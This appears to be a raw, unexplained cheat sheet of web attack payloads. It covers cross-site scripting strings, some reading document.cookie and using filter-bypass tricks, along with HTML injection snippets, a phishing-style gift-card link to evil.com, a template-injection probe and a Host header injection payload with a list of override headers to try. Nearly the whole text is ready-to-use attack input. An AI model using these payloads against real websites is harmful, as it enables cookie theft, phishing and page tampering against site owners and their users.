 <script>document.body.bgColor="Red";</script>
https://www.bleepstatic.com/images/news/u/986406/attacks/Hacks/NHA.png
<html><body><IMG SRC="https://www.bleepstatic.com/images/news/u/986406/attacks/Hacks/NHA.png"></body></html>
https://images.news18.com/ibnkhabar/uploads/2021/11/du-1--16363484284x3.jpg?im=Resize,width=540,aspect=fit,type=normal
https://pkmkbpak.000webhostapp.com/index.html
<iframe src ="http://www.voot.com" height="100%" width="100%" ></iframe>
<script>alert("hacker")</script>
<a href="http://indianwatchdogs.org/" onclick="window.location.href=http://indianwatchdogs.org/'; return false;">Click me</a>

<html><body><IMG SRC="https://images.news18.com/ibnkhabar/uploads/2021/11/du-1--16363484284x3.jpg?im=Resize,width=540,aspect=fit,type=normal
"></body></html>

========= HTML injection =======

<html><body><IMG SRC="https://i.imgur.com/bm4MPlG.png"></body></html>
<A href="https://evil.com/"> click here to win amazon $1000 gift card</A>

<html><body><IMG SRC="https://pkmkbpak.000webhostapp.com/index.html"></body></html>
<var onmouseover="prompt(1)">On Mouse Over</var>
<input id="image-file" type="file" /> #for upload field
<math><x xlink:href=javascript:confirm`1`>click
1"><div+onload=alert()>XSS-FOREVER</div>
1\"><x+onpointerover=alert`xss-bypass`>CLICK+HERE+FOR+DETAILS+OF+ERROR</form></body></html>
{{7*7}}
`"><img src=x onerror=alert(document.cookie);/>
"><img src=x onerror=prompt(123)>
<h1/%6f%6e/oNclicK=alert`hacked`>CLICK HERE
<svg><animate%20onend=alert(document.cookie)%20attributeName=x%20dur=1s>
&lt;var onmouseover=&quot;prompt(1)&quot;&gt;On Mouse Over&lt;/var&gt;

"><img src=x onerror=alert(document.cookie)>
<iframe src="javascript:alert(1)"></iframe>

"><img src=x onerror=alert(1)>
X-Forwarded-Host: bing.com"><img src/onerror=prompt(document.cookie)>
1. Host:

2. X-Host:

3. X-Forwarded-For:

4. X-Forwarder- Host:

5. X-Forwarder- Server:

6. Forwarded:

7. X-HTTP-Host- Override: